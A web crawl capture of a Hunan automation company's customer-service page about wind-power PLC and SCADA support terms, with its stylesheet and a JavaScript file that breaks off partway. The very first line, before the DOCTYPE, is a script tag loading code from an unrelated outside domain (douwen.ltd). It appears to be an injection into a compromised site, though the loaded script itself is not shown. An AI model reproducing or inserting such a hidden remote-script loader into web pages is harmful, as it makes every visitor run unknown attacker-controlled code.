

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://utilitek-plc.com/service/
body_size: 4967
content:

<script src="https://www.douwen.ltd/zz.js"></script>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>客户服务</title>
<meta name="keywords" content="优利泰克" />
<meta name="description" content="湖南优利泰克自动化系统有限公司" />
<link href="../css/yltkcss.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="http://utilitek-plc.com/zx_js/jquery.min.js"></script>
<script type="text/javascript" src="http://utilitek-plc.com/zx_js/common.js"></script>
</head>

<body>
  <div class="top1" style='background:url(http://utilitek-plc.com/UploadFile/20198814511361673.jpg) top center no-repeat;'>
      <div class="topone">
   <div class="shk">
      
      <div class="search">
        
        <ul>
          <li class="bjk"><input id="wd" type="text" class="kcon" value="请输入搜索内容" onfocus="SetSearch(this,1)" onblur="SetSearch(this,0)" /></li>
          <li><input type="image" src="http://utilitek-plc.com/images/yltk_04.jpg" onclick="DoSearch('#wd',2,'/')" /></li>
        </ul>
      </div>
      <div class="linklx"><span class="bb"><a class="zh" href="http://utilitek-plc.com/">中文</a><a class="en" href="http://utilitek-plc.com/en/" onclick="javascript:alert('版本正在完善中,敬请期待...');return false;">English</a></span><a href="http://utilitek-plc.com/">返回首页</a> | <a href="http://utilitek-plc.com/about/?detail_496.html">联系我们</a> | <a href="http://mail.ulitech-plc.com" target="_blank">邮箱</a> | 优利泰克论坛</div>
      <div class="clear"></div>
   </div>
   
<div class="menu">
      <div class="logo"><a href="http://utilitek-plc.com/"><img src="http://utilitek-plc.com/images/logo.png" width="216" height="61" /></a></div>
	  <ul id="menulist">
         <li class="item"><a href="http://utilitek-plc.com/about/">公司</a>
         	<div class="subItem">
            	<div class="menucont">
                    <div class="dleft">
                        <ul>
                            <li><a href='/news/?catalog_368.html'>公司要闻</a></li>
<li><a href='http://utilitek-plc.com/about/?detail_396.html'>关于我们</a></li>
<li><a href='/news/?catalog_391.html'>展会与活动</a></li>
<li><a href='http://utilitek-plc.com/about/?detail_494.html'>质量</a></li>
<li><a href='http://utilitek-plc.com/about/?detail_496.html'>联系我们</a></li>
<li><a href='http://utilitek-plc.com/about/?detail_559.html'>我们的优势</a></li>

                        </ul>
                    </div>
                    <div class="dright">
                    	<ul>
                        	<li class='tu'><a href='/about/'><img src='http://utilitek-plc.com/UploadFile/2019881623949042.jpg' width='121' /></a></li><li class='wz'><p>这是你的舞台我们听从自己内心的召唤我们希望这样的人加入我们。</p><p><a href='/about/' class='more'>查看更多</a></p></li>

                        </ul>
                    </div>
                </div>
            </div>
         </li>
         <li class="item"><a href="http://utilitek-plc.com/solution/">解决方案</a>
         	<div class="subItem custom">
            	<div class="menucont">
                    <div class="dleft">
                        <ul>
                            <li><a href='http://utilitek-plc.com/solution/?detail_443.html'>优利泰克之所以被选择</a></li>
<li><a href='http://utilitek-plc.com/solution/?detail_488.html'>研发与测试</a></li>
<li><a href='http://utilitek-plc.com/solution/?detail_489.html'>运行与维护</a></li>
<li><a href='http://utilitek-plc.com/solution/?detail_490.html'>风机控制方案</a></li>
<li><a href='http://utilitek-plc.com/solution/?detail_491.html'>风场监控方案</a></li>
<li><a href='http://utilitek-plc.com/solution/?detail_492.html'>仿真与测试方案</a></li>
<li><a href='http://utilitek-plc.com/solution/?detail_523.html'>水力发电解决方案</a></li>

                        </ul>
                    </div>
                    <div class="dright">
                    	<ul>
                        	<li class='tu'><a href='/solution/'><img src='http://utilitek-plc.com/UploadFile/201572315332887927.jpg' width='121' /></a></li><li class='wz'><p>公司秉承&ldquo;以稳定求发展&rdquo;的经营管理理念，致力于一个新能源领域整体综合解决方案的提供商。</p><p><a href='/solution/' class='more'>查看更多</a></p></li>

                        </ul>
                    </div>
                </div>
            </div>
         </li>
         <li class="item"><a href="http://utilitek-plc.com/product/">产品与技术</a>
			<div class="subItem custom">
            	<div class="menucont">
                    <div class="dleft">
                        <ul>
                            <li><a href="http://utilitek-plc.com/product/?detail_88.html" class='title'>PLC控制器组</a></li><li><a href="http://utilitek-plc.com/product/?detail_86.html" class='title'>风机半实物仿真平台</a></li><li><a href="http://utilitek-plc.com/product/?detail_87.html" class='title'>SCADA系统</a></li><li><a href="http://utilitek-plc.com/product/?detail_85.html" class='title'>工程设计软件</a></li><li><a href="http://utilitek-plc.com/product/?detail_84.html" class='title'>智能功率调度系统</a></li><li><a href="http://utilitek-plc.com/product/?detail_83.html" class='title'>风电场集中监控系统</a></li>
                        </ul>
                    </div>
                    <div class="dright">
                    	<ul>
                        	<li class='tu'><a href='/product/'><img src='http://utilitek-plc.com/UploadFile/201572315404163331.jpg' width='121' /></a></li><li class='wz'><p>公司已经研制出涵盖风力发电研发、试验、运行、维护整个生命周期的产品系。</p><p><a href='/product/' class='more'>查看更多</a></p></li>

                        </ul>
                    </div>
                </div>
            </div>
		</li>
         <li class="item"><a href="http://utilitek-plc.com/service/">技术服务</a>
         	<div class="subItem">
            	<div class="menucont">
                    <div class="dleft">
                        <ul>
                            <li  class='cur'><a href='http://utilitek-plc.com/service/?detail_497.html'>客户服务</a></li>
<li><a href='http://utilitek-plc.com/service/?detail_498.html'>售后维护</a></li>
<li><a href='http://utilitek-plc.com/service/?detail_499.html'>合作</a></li>
<li><a href='http://utilitek-plc.com/service/?detail_500.html'>培训</a></li>
<li><a href='/download/'>下载区</a></li>
<li><a href='/book/'>留言板</a></li>

                        </ul>
                    </div>
                    <div class="dright">
                    	<ul>
                        	<li class='tu'><a href='/service/?detail_497.html'><img src='http://utilitek-plc.com/UploadFile/2019881625872757.jpg' width='121' /></a></li><li class='wz'><p>以科学、严谨的管理体系和创新理念为保障，以市场及客户的需求为向导，为行业提供更优质和更完善的服务。</p><p><a href='/service/?detail_497.html' class='more'>查看更多</a></p></li>

                        </ul>
                    </div>
                </div>
            </div>
         </li>
         <li class="item"><a href="http://utilitek-plc.com/job/">招贤纳士</a>
         	<div class="subItem">
            	<div class="menucont">
                    <div class="dleft">
                        <ul>
                            <li><a href='http://utilitek-plc.com/job/?detail_502.html'>最新职位</a></li>

                        </ul>
                    </div>
                    <div class="dright">
                    	<ul>
                            <li class='tu'><a href='/job/'><img src='http://utilitek-plc.com/UploadFile/20198816282617092.jpg' width='121' /></a></li><li class='wz'><p><span style="color: rgb(71, 71, 71); font-family: 瀹嬩綋; line-height: 27px;">公司发展创造的空间牵引&ldquo;人&rdquo;的成长，并最终实现个人的理想和价值。</span></p><p><a href='/job/' class='more'>查看更多</a></p></li>

                        </ul>
                    </div>
                </div>
            </div>
         </li>
      </ul>
   </div>
  </div>
<script>
	$("#menulist").menuDown({speed:180,menuWidth:$(".menu").width()});
</script>
</div>
<div class="conte">
  <div class="midd bjtt">
    <div class="aboutone">
      <div class="aboumenu"> <span>技术服务</span></div>
    </div>
    <div class="soulleft">
      <ul>
        <li  class='cur'><a href='http://utilitek-plc.com/service/?detail_497.html'>客户服务</a></li>
<li><a href='http://utilitek-plc.com/service/?detail_498.html'>售后维护</a></li>
<li><a href='http://utilitek-plc.com/service/?detail_499.html'>合作</a></li>
<li><a href='http://utilitek-plc.com/service/?detail_500.html'>培训</a></li>
<li><a href='/download/'>下载区</a></li>
<li><a href='/book/'>留言板</a></li>

      </ul>
    </div>
    <div class="souright">
      <h1>客户服务</h1>
      <div class="sournr"> <div>1.	质量保证<br />
1.1	整体项目免费质保三年。<br />
1.2	质保期从验收合格后开始计算。质保期内所有软件维护、升级和设备维护等要求免费上门服务。<br />
2.	售后服务<br />
2.1	系统维护。要求提交以下内容。<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1）定期维护计划。<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2）对采购人不定期维护要求的响应措施。<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;3）对用户修改设计要求的响应措施。<br />
2.2	技术支持<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1）提供7&times;24小时的技术咨询服务。<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2）敏感时期、重大节假日提供技术人员值守服务。<br />
2.3	故障响应<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1）提供7&times;24小时的故障服务受理。<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2）对重大故障提供7&times;24小时的现场支援，一般故障提供5&times;8小时的现场支援。<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;3）备件服务：遇到重大故障，提供系统所需更换的任何备件。&nbsp;</div> </div>
      
    </div>
    <div class="clear"></div>
  </div>
  <div class="clear"></div>
</div>
<script> 
$(document).ready(function(){
	setCurrentLeft("/download/",".menu")
});
</script>
<div class="foot">
 <ul>
    <li><a href="http://utilitek-plc.com/about/" class="cur1">公司 </a>
      <ul>
      	<li><a href='/news/?catalog_368.html'>公司要闻</a></li>
<li><a href='http://utilitek-plc.com/about/?detail_396.html'>关于我们</a></li>
<li><a href='/news/?catalog_391.html'>展会与活动</a></li>
<li><a href='http://utilitek-plc.com/about/?detail_494.html'>质量</a></li>
<li><a href='http://utilitek-plc.com/about/?detail_496.html'>联系我们</a></li>
<li><a href='http://utilitek-plc.com/about/?detail_559.html'>我们的优势</a></li>

      </ul>
    </li>
     <li><a href="http://utilitek-plc.com/solution/" class="cur1">解决方案</a>
      <ul>
      	<li><a href='http://utilitek-plc.com/solution/?detail_443.html'>优利泰克之所以被选择</a></li>
<li><a href='http://utilitek-plc.com/solution/?detail_488.html'>研发与测试</a></li>
<li><a href='http://utilitek-plc.com/solution/?detail_489.html'>运行与维护</a></li>
<li><a href='http://utilitek-plc.com/solution/?detail_490.html'>风机控制方案</a></li>
<li><a href='http://utilitek-plc.com/solution/?detail_491.html'>风场监控方案</a></li>
<li><a href='http://utilitek-plc.com/solution/?detail_492.html'>仿真与测试方案</a></li>
<li><a href='http://utilitek-plc.com/solution/?detail_523.html'>水力发电解决方案</a></li>

      </ul>
    </li>
     <li><a href="http://utilitek-plc.com/product/" class="cur1">产品与技术 </a>
      <ul>
      	<li><a href="http://utilitek-plc.com/product/?detail_88.html" class='title'>PLC控制器组</a></li><li><a href="http://utilitek-plc.com/product/?detail_86.html" class='title'>风机半实物仿真平台</a></li><li><a href="http://utilitek-plc.com/product/?detail_87.html" class='title'>SCADA系统</a></li><li><a href="http://utilitek-plc.com/product/?detail_85.html" class='title'>工程设计软件</a></li><li><a href="http://utilitek-plc.com/product/?detail_84.html" class='title'>智能功率调度系统</a></li><li><a href="http://utilitek-plc.com/product/?detail_83.html" class='title'>风电场集中监控系统</a></li>
      </ul>
    </li>
     <li><a href="http://utilitek-plc.com/service/" class="cur1">服务 </a>
      <ul>
      	<li  class='cur'><a href='http://utilitek-plc.com/service/?detail_497.html'>客户服务</a></li>
<li><a href='http://utilitek-plc.com/service/?detail_498.html'>售后维护</a></li>
<li><a href='http://utilitek-plc.com/service/?detail_499.html'>合作</a></li>
<li><a href='http://utilitek-plc.com/service/?detail_500.html'>培训</a></li>
<li><a href='/download/'>下载区</a></li>
<li><a href='/book/'>留言板</a></li>

      </ul>
    </li>
     <li class="last"><a href="http://utilitek-plc.com/job/" class="cur1">招贤纳士</a>
      <ul>
      	<li><a href='http://utilitek-plc.com/job/?detail_502.html'>最新职位</a></li>

        <div class="wwxin"><img src="http://utilitek-plc.com/images/wx.jpg" width="175" height="175" /> </div>
      </ul>
     
    </li>
 </ul>
 <div class="bottom"><p>Copyright &copy; 2015 湖南优利泰克自动化系统有限公司&nbsp;<a href="http://www.beian.miit.gov.cn" target="_blank">湘ICP备15010271号</a>&nbsp; 技术支持：<a href="http://www.movenow.cn/">湖南移动时代</a></p>
<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1255944598'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s95.cnzz.com/z_stat.php%3Fid%3D1255944598%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></div>
</div>
<link rel="shortcut icon" href="http://utilitek-plc.com/favicon.ico" type="image/vnd.microsoft.icon">
<link rel="icon" href="http://utilitek-plc.com/favicon.ico"  type="image/vnd.microsoft.icon">
<script> 
$(document).ready(function(){
	setCurrentLeft(location.pathname,".menu")
});
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://utilitek-plc.com/css/yltkcss.css
body_size: 5316
content:
@font-face {
    font-family:'bookman_demi';
    src:url('fonts/bookman_demi-webfont.eot');
    src:url('fonts/bookman_demi-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/bookman_demi-webfont.woff') format('woff'),
         url('fonts/bookman_demi-webfont.ttf') format('truetype'),
         url('fonts/bookman_demi-webfont.svg#bookman_demi-webfont') format('svg');
    font-weight:normal;
    font-style:normal;
}


body { margin:0; padding:0; background:#ededed; font-family:"Microsoft YaHei";font-size:12px; color:#6a6969; line-height:25px;   }
a { color:#4c4b4b; text-decoration:none;}
a:hover { color:#000;}
img { border:0; display:inline; vertical-align: bottom;}
div,ul,li,dl,dd,span,h1,h2,p,h4,h3 { margin:0; padding:0; list-style:none;}
.clear{ clear:both;}
textarea{ outline:none;resize: none;}


/* 头部 */
.top{height:571px; position:relative;}
.top .banner{height:571px;}
.banner.loading{background:url(../images/loading.gif) 50% 50% no-repeat;}
.banner ul{
	position:relative;
	height: 571px; z-index:0
}
.banner li{
	position:absolute;
	width: 100%;
	height: 571px;
	top:0px; left:0px;
	z-index: 0;
	display:none;
}
.banner li a{
	display: inline-block;
	width: 100%;
	height: 100%;
}

.banner .pager{ position:absolute; bottom:65px;width:100%; z-index:999;}
.banner .pager #slideBtn{float:left; left:50%; position:relative;}
.banner .pager #slideBtn a{float:left; left:-50%; position:relative; margin:0px 5px; display:block; width:12px; height:12px; line-height:0px; font-size:0px; overflow:hidden;background:#d4d4d4; cursor:pointer; outline:none; blr:expression(this.onFocus=this.blur()); cursor:pointer; border-radius:50%;}
.banner .pager #slideBtn a.activeSlide{background:#ffe825;}

.topone{ position:absolute; top:0px; width:100%; z-index:1000}
.shk{  width:1028px; margin:0px auto; padding-top:15px; padding-bottom:4px;}
.shk .search{ width:167px; float:right;}
.shk .search ul li{ float:left;}
.shk .search .bjk{background:#ddd; width:137px; height:23px;}
.kcon{ border:0px; background:none; width:132px; padding-left:5px; height:23px; color:#666666; outline:none;}
.linklx{ width:850px; float:left; text-align:right; padding-right:10px; color:#fff;}
.linklx a{ color:#fff;}
.linklx .bb{float:left;}
.linklx .bb a{display:block; float:left; height:21px; line-height:21px; overflow:hidden; padding-left:25px; margin-left:10px;}
.linklx .bb a.en{background:url(../images/en.png) center left no-repeat;}
.linklx .bb a.zh{background:url(../images/zh.png) center left no-repeat;}
.menu{width:1028px; margin:0px auto; background:url(../images/menbg.png); height:92px; position:relative;}
.menu .logo{ width:216px; float:left; margin:15px auto auto 25px;}
.menu ul{ float:right; padding-right:33px;}
.menu ul li{ float:left; width:132px; text-align:center; height:92px; line-height:92px; position:relative;}
.menu ul li a{width:132px; text-align:center; display:block; font-size:15px; color:#505050; font-weight:bold;}
.menu ul li.cur a{background:rgba(255,255,255,0.7);}
.menu ul li.hover a{background:rgba(255,255,255,0.7);}

/*下拉菜单*/
.menu ul li .subItem{position:absolute;width:400px; padding-top:20px; padding-bottom:15px; background:rgba(255,255,255,0.8); top:92px; display:none;}
.menu ul li .subItem.custom{width:460px;}
.menu ul li .subItem .menucont{ height:auto; overflow:auto; margin:auto; background:url(../images/dot.jpg) 130px 0px repeat-y;}
.menu ul li .subItem.custom .menucont{ background-position:190px 0px;}
.menu ul li .subItem .dleft{float:left;width:130px;overflow:hidden;}
.menu ul li .subItem.custom .dleft{width:190px;}
.menu ul li .subItem .dright{float:left;width:270px; padding:10px 0px;}
.menu ul li .subItem ul{margin:0px; padding:0px; float:none; padding-left:20px;}
.menu ul li .subItem .dleft ul li{height:30px; line-height:30px; font-size:14px; float:none; text-align:left;width:auto; padding-left:12px; background:url(../images/diand.jpg) left center no-repeat; overflow:hidden;}
.menu ul li .subItem .dleft ul li a{ font-weight:normal; font-size:14px; width:auto; display:inline; background:none;}
.menu ul li .subItem .dright ul {}
.menu ul li .subItem .dright ul li{float:left;height:auto;width:auto; margin:0px; padding:0px;line-height:25px;color:#666;font-size:12px;}
.menu ul li .subItem .dright ul li.tu{width:121px;}
.menu ul li .subItem .dright ul li.tu a{ background:none; padding:0px; width:auto; display:inline;}
.menu ul li .subItem .dright ul li.wz{width:100px; margin-left:15px; text-align:left;}
.menu ul li .subItem .dright ul li.wz a.more{display:block;width:82px; height:21px; line-height:21px; background:url(../images/mbtn.jpg) no-repeat; color:white; font-size:12px; text-align:left; text-indent:5px;float:none; font-weight:normal;}

.nyht{ position:relative; background:#fff; width:1031px; margin:0px auto;}
.partone .anltj{background:#fff;  position:absolute; top:-55px;height:95px; width:1031px; }
.partone{margin:0px auto; width:1031px;}

.mabiaot{ width:980px; margin:0px auto; padding-top:35px;}
.nrtitle{ float:left; font-size:24px; color:#313030; border-bottom:1px #cdcbcb solid; line-height:38px;}
.more{ float:right; margin-top:10px;}
.productzs{ width:980px; margin:0px auto; padding-top:40px; clear:both;}
.productzs ul li{ border:1px #efeff1 solid; float:left; padding-top:12px; padding-left:13px; padding-right:13px; height:318px; width:207px; margin-right:13px;}
.productzs ul li .showpic{ position:relative;}
.productzs ul li .showpic .xfnr{ position:absolute;background:url(../images/cpbg.png); width:100%; height:41px; bottom:0px;}
.productzs ul li .showpic .xfnr .proname{ width:90%; margin:0px auto; line-height:41px;}
.productzs ul li .showpic .xfnr .proname a{ color:#fff; font-size:15px; font-weight:bold;}
.productzs ul li .showpic .xfnr .proname span{ float:right; line-height:24px; border-left:1px #808893 solid; padding-left:10px; height:24px; margin-top:9px;}
.productzs ul li .showpic .xfnr .proname span img{ margin-top:6px;}
.productzs ul li p{ line-height:23px; padding-top:10px;}
.productzs ul li.last{ margin-right:0px;}

.parttwo{ width:1031px; background:#fff; margin:0px auto;height:375px; padding-top:48px; }
.partthree{ width:980px; margin:0px auto;}
.newleft{ width:520px; float:left;}
.divtj{ clear:both;padding-top:25px;}
.divtj .divpic{ float:left; width:182px;}
.divtj .divjcon{ width:310px; float:right; }
.divtj .divjcon ul li{ color:#a39d9d;}
.divtj .divjcon ul li.tit{ height:28px; line-height:28px; overflow:hidden;}
.divtj .divjcon ul li.tit a{ font-size:17px; color:#4c4b4b;}
.divtj .divjcon ul li.wznr{ line-height:20px;}
.divtj .divjcon ul li.xxjs{ margin-top:10px;}
.divtj .divjcon ul li.xxjs a{ width:80px; text-align:center; display:block; border:1px #b2b4b6 solid; line-height:22px; color:#92959b;}
.newtj{ clear:both; padding-top:24px;}
.newtj ul li{ float:left; width:225px;background:url(../images/yltk_57.jpg) left no-repeat; padding-left:18px; height:25px; line-height:25px; overflow:hidden;}
.newright{ width:420px; float:right;}
.zhnr{ padding-top:10px;}
.zhnr ul li{ border-bottom:1px #cfcfd1 solid; height:74px; padding-top:14px;}
.zhnr ul li .zhpic{ width:119px; float:left; margin-left:15px; margin-top:0px;height:60px; overflow:hidden;}
.zhnr ul li div.desc{ float:right; width:259px; line-height:20px;}
.zhnr ul li div.desc a{ color:#393939;}

.foot{ background:#202020;}
.foot ul li{ width:175px; float:left; margin-right:26px;}
.foot ul li.last{ margin-right:0px;}
.foot ul li a{ color:#909090; display:block;}
.foot ul li a.cur1{display:block; border-bottom:1px #383737 solid; color:#cfcfd1; font-size:20px; line-height:36px;;background:url(../images/yltk_61.jpg) right no-repeat;}
.foot ul{ width:980px; margin:0px auto; padding-top:52px; height:auto; overflow:hidden; }
.foot ul li ul{ padding-top:15px; clear:both; width:175px; height:auto;}
.foot ul li ul li{background:url(../images/yltk_65.jpg) left no-repeat; margin-right:0px; height:auto; line-height:27px;}
.foot ul li ul li a{background:url(../images/yltk_65.jpg) left no-repeat; padding-left:12px; font-size:14px;}
.foot .bottom{ text-align:center; border-top:1px #353535 solid; clear:both; padding-top:17px; width:980px; margin:0px auto; font-size:14px;}
.foot .bottom a{ color:#909090;}

.top1{ height:500px; position:relative;}

.conte{ background:#ededed; margin:0px auto;}
.midd{ width:1026px; margin:0px auto; background:#fff;padding-top:30px; padding-bottom:40px;}
.bjtt{background:#fff url(../images/cdt.jpg) left repeat-y;}
.aboutone{ position:relative;}
.aboumenu{ width:100%; position:absolute; height:57px;background:url(../images/abouone.jpg) repeat-x; top:-57px; z-index:999999}
.aboumenu .local{ color:#a5a6a5; text-align:left; line-height:57px; font-size:14px; padding-left:20px;}
.aboumenu .local a{ color:#333; font-size:14px;}
.aboumenu ul{ width:850px; float:right;height:57px; }
.aboumenu ul li{ float:left; height:57px;}
.aboumenu ul li a{ display:block; line-height:57px;background:url(../images/cdtt.jpg) right no-repeat;font-size:15px; color:#343333; text-align:center; padding:0px 20px;}
.aboumenu ul li a:hover{ background:#0864b2; color:#fff;}
.aboumenu ul li.cur a{background:#0864b2; color:#fff;}
.aboumenu span{ font-size:20px; color:#000; width:170px; text-align: center; line-height:57px; float:left; font-weight:bold;}
.aboumenu .local span{ font-size:12px; float:none; font-weight:normal; text-align:left; width:auto; margin:0 5px;}

.aboutjs{ width:941px; margin:0px auto; padding-top:30px;  }
.aboutjs .biat{ color:#646464; font-size:20px; font-weight:bold; line-height:40px;}
.aboutjs .abnr{ font-size:14px;}



.aboutjs .newcon{ padding-bottom:20px;}
.aboutjs .newcon .newstop{border-bottom:1px #dbdada solid;}
.aboutjs .newcon ul li{background: url(../images/hywfnqjnm2_06.jpg) 18px 18px no-repeat; height:43px; line-height:43px; border-bottom:1px #dbdada solid; }
.aboutjs .newcon ul li a{ display:block; margin-left:45px; border-left:1px #dbdada solid; padding-left:15px; font-size:14px;}
.aboutjs .newcon ul li a:hover{ color:#03357c;}
.aboutjs .newcon ul li .date{ float:right; color:#bdbfbe; margin-right:10px;}
.aboutjs .newcon ul li.first{ background:#0857b3 ;height:187px; line-height:22px; color:#fff; font-size:14px;  padding-right:20px;}
.aboutjs .newcon ul li.first .newtj1{ width:650px; float:left;}
.aboutjs .newcon ul li.first .newtj1 .zd { margin:0px auto 10px; padding-top:30px;}
.aboutjs .newcon ul li.first .zd a{ font-size:18px; color:#fff; margin-left:0px; border-left:0px; padding-left:0px;}
.aboutjs .newcon ul li.first p{ color:#b4d5fc;}
.aboutjs .newcon ul li.first .tjtp{ width:210px; float:left; margin:20px 20px auto 20px;}
.aboutjs .newcon ul li.first .tjtp a{ margin:0px; padding:0px;}
.foot ul li ul{ padding-bottom:30px;}

.newbitao{ width:941px; margin:0px auto; padding-top:20px; padding-bottom:30px;}
.newbitao h1{ text-align:center; color:#000; padding-top:20px;}
.newbitao .rqttie{ text-align:center;height:50px; clear:both; margin:10px auto; border-bottom:1px #d4d4d4 solid; color:#959494; margin-bottom:20px; line-height:50px;}

.newbitao .newxxjs{ padding-bottom:50px; font-size:14px;}
.newbitao .comform{ color:#959494; text-align:right;border-bottom:1px #d4d4d4 solid; line-height:30px; padding-bottom:5px;}
.newbitao .syiejr{ margin-top:15px;}
.newbitao .syiejr ul li{ margin-bottom:15px;}
.newbitao .syiejr span{ background:#ececec; padding-top:7px; padding-bottom:7px; padding-left:15px; padding-right:15px; font-weight:bold; margin-right:15px;}


.soulleft{ width:238px; float:left; padding-top:30px;}
.soulleft ul{}
.soulleft ul li{}
.soulleft ul li a{ display:block;background: url(../images/cdl.jpg) center no-repeat; height:41px; line-height:40px; padding-left:40px; font-size:14px;}
.soulleft ul li a:hover{ color:#fff;background: url(../images/cdg.jpg) center no-repeat;}
.soulleft ul li.cur a{ color:#fff;background: url(../images/cdg.jpg) center no-repeat;}
.souright{ width:725px; float:right; padding-top:30px; margin-right:20px;}

.souright h1{ color:#1d1e1e; margin-bottom:15px;}
.souright h3{ font-size:20px; color:#F00; margin-top:30px; margin-bottom:20px;}
.souright .sournr{ font-size:14px; line-height:2}
.souright .sournr p{ margin-top:15px;}
.souright .down{}
.souright .down ul li{background: url(../images/xz.jpg) left no-repeat; padding-left:30px; line-height:35px; height:35px; overflow:hidden;}
.souright .down ul li a{color:#000; font-size:14px;}


/*CSS manu style pagination*/

.manu {
	PADDING-RIGHT: 3px; PADDING-LEFT: 3px; PADDING-BOTTOM: 3px; MARGIN: 3px; PADDING-TOP: 3px; TEXT-ALIGN: center; margin-top:30px;
}
.manu A {
	BORDER-RIGHT: #eee 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #eee 1px solid; PADDING-LEFT: 5px; PADDING-BOTTOM: 2px; MARGIN: 2px; BORDER-LEFT: #eee 1px solid; COLOR: #036cb4; PADDING-TOP: 2px; BORDER-BOTTOM: #eee 1px solid; TEXT-DECORATION: none
}
.manu A:hover {
	BORDER-RIGHT: #999 1px solid; BORDER-TOP: #999 1px solid; BORDER-LEFT: #999 1px solid; COLOR: #666; BORDER-BOTTOM: #999 1px solid
}
.manu A:active {
	BORDER-RIGHT: #999 1px solid; BORDER-TOP: #999 1px solid; BORDER-LEFT: #999 1px solid; COLOR: #666; BORDER-BOTTOM: #999 1px solid
}
.manu .current {
	BORDER-RIGHT: #036cb4 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #036cb4 1px solid; PADDING-LEFT: 5px; FONT-WEIGHT: bold; PADDING-BOTTOM: 2px; MARGIN: 2px; BORDER-LEFT: #036cb4 1px solid; COLOR: #fff; PADDING-TOP: 2px; BORDER-BOTTOM: #036cb4 1px solid; BACKGROUND-COLOR: #01367c
}
.manu .disabled {
	BORDER-RIGHT: #eee 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #eee 1px solid; PADDING-LEFT: 5px; PADDING-BOTTOM: 2px; MARGIN: 2px; BORDER-LEFT: #eee 1px solid; COLOR: #ddd; PADDING-TOP: 2px; BORDER-BOTTOM: #eee 1px solid
}


/********************留言版块**************************/
.discuss{padding:5px 10px;}
.submit{width:60px;height:22px;background:url(../images/btn_08.gif) no-repeat;border:0px;line-height:21px;*padding-top:1px;font-size:12px;cursor:pointer}
.discuss .relationtitle a:hover{text-decoration:underline;}
.discuss .discussinfo{border-bottom:dashed 1px #999;margin:15px 0px; padding-bottom:10px;}
.discuss .discusstitle{color:#8692B0;font-size:12px;}
.discuss .discusscont{font-size:12px;line-height:24px;word-spacing:2px;}
.discuss .msgbord textarea{width:670px;border:solid 1px #B7C8DC;height:90px; padding:10px;color:#C9C9C9;}
.discuss .msgbord .txt{border:solid 1px #B7C8DC;height:15px;}
.discuss .reply{border:solid 1px #E7E7E9; background:#FCFCF8;margin:3px 10px 10px;font-size:12px; padding:5px;}

.discusstotal{white-space:nowrap;}

.discuss .massage ul{
	margin:0px;
	padding:0px;
	margin-left:10px;
	list-style:none;}
.discuss .massage .title{
	font-size:12px;
	text-align:left;
	margin-left:10px;
	margin-right:10px;
}
.discuss .massage .msgtotal{
	color:red;
	margin:auto 5px;}
.discuss .massage .msg span{
	font-weight:normal;
	color:#666;
}
.discuss .massage_top{
	padding:0px 10px;
	background-color:#f6f6f6;
	border:1px solid #ddd;
	margin:0px 10px;
	padding-top:10px;
	margin-bottom:10px;
}

.discuss .massage_top .msg{
	text-align:left;
	margin:10px 0px;
	background-color:#EAF4FD;
	border:1px solid #c7dbe5;
	height:30px;
	line-height:30px;
	font-weight:normal;
	padding:0px 10px;
	font-size:12px;
}
.discuss .massage_top .title{
	font-size:12px;
	font-weight:normal;
	text-align:left;
}

.discuss .massage_word{
	padding-top:10px;
	text-align:left;
	margin:0px 0px 10px;
	background-color:#FFF;
	border:1px  solid #e1e1e1;
}
.discuss .z{
	width:80px;
	display:block;
	text-align:right;
	float:left;
}
.discuss .l{color:#999;
	margin-left:10px;
}
.discuss .massage_word li {
	display:block;
	line-height:30px;
	clear:both;
	padding:0px 0px 10px;
}
.discuss .s{border:1px solid #CCC;color:#C9C9C9;
}
.discuss .s1{border:1px solid #CCC;
}
.discuss .t{margin-top:5px;}

.discuss .questions{
	background-color:#ecf2f5;
	border:1px solid #c7dbe5;
	padding:0px 10px;
	text-align: left;
	margin-bottom:1px;
}
.discuss .y{
	text-align:right;
	text-decoration:underline;
}
.discuss .questions span{
	color:#F60;
	font-weight:bold;
	margin-right:5px;
	
}
.discuss .answer{
	background-color:#ffffff;
	border:1px solid #c7dbe5;
	padding:0px 10px;
	text-align: left;
	margin-bottom:10px;
}
.discuss .answer span{
	color:#900;
	font-weight:bold;
	margin-right:5px;
	
}
/********************留言版块**************************/
.download{ margin-top:30px;}
.download ul li{ height:auto; margin:auto; overflow:auto; margin-bottom:15px; border-bottom:solid 1px #ddd; padding-bottom:15px;}
.download ul li .tu{float:left;width:207px; overflow:hidden; text-align:center;}
.download ul li .cont{float:right;width:500px;}
.download ul li .cont .title{font-size:14px; font-weight:bold; margin-bottom:10px;}
.download ul li .cont .downbtn{color:green; text-decoration:underline}
.download ul li .cont .desc{height:; line-height:1.7; background:#eee; padding:5px 10px; margin-top:10px;}
.wwxin { }
.wwxin img{ width:150px; height:150px;}

.red{ color:red;}

--- FILE ---
content_type: application/javascript
request_url: http://utilitek-plc.com/zx_js/common.js
body_size: 7896
content:
// JavaScript Document
function checksend(obj)
{
	if(obj.content.value.replace(/[\s]/ig,"")=="")
	{
		alert("请填写咨询内容!");
		return false;
		}
	if(obj.contact.value.replace(/[\s]/ig,"")=="")
	{
		alert("请填写一个联系方式!");
		return false;
		}
	if(obj.nickname.value.replace(/[\s]/ig,"")=="")
